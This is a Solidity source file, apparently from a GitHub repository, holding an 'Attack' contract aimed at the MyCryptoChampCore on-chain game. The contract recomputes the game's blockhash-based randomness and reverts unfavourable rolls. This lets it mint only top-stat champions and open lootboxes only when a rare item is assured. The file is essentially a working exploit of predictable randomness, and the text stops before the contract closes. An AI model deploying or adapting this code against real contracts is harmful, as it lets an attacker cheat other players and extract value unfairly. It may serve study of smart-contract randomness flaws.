 pragma solidity^0.4.23;
interface MyCryptoChampCore{
    function createChamp(address _affiliateAddress) external payable;
    function withdrawChamp(uint _id) external;
    function withdrawToAddress(address _address) external;
    function putOn(uint256 _champId, uint256 _itemId) external;
    function openLootbox(address _affiliateAddress) external payable;
    function giveItem(address _to, uint256 _itemID) public;
    function attack(uint256 _champId, uint256 _targetId) external;
    function giveChamp(address _to, uint256 _champId) external;
}

contract Attack{
    address public owner;
    MyCryptoChampCore mycrypto;
    function createChp(address target, uint256 randNonce) public payable{
        uint256 rand = uint256(keccak256(randNonce, blockhash(block.number - 1))) % 4;//attack
        if(rand != 3) revert();
        randNonce++;
        rand = uint256(keccak256(randNonce, blockhash(block.number - 1))) % 4;//defence
        if(rand != 3) revert();
        mycrypto = MyCryptoChampCore(target);
        mycrypto.createChamp.value(msg.value)(0);
    }
    function createItm(uint256 randNonce, uint256 typ) public payable{
        uint256 rand = uint256(keccak256(randNonce, blockhash(block.number - 1)))%1001;//randNum
        if(rand<980) revert();

        randNonce++;
        rand = uint256(keccak256(randNonce, blockhash(block.number - 1)))%3;//itemType
        if(rand==typ) revert();

        mycrypto.openLootbox.value(msg.value)(0);
    }